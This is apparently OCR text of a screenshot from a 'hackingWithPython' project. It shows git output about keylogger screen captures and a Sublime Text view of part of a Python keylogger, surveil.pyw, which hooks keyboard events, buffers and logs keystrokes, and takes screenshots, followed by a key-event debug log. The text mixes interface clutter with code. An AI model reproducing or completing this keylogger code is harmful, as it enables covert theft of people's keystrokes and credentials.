 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw log_file.txt
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
ascii: 0
id: 84
char: E
ascii: 0
id: 69
char: R
ascii: 0
id: 82
char:
ascii: 0
id: 13-
char: ½
ascii: 0
id: 189
Line 103, Column 30; Reloading C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\log_file.txt
master 23
Tab Size: 4
Python
Type here to search
10:51 PM
1/25/2020
18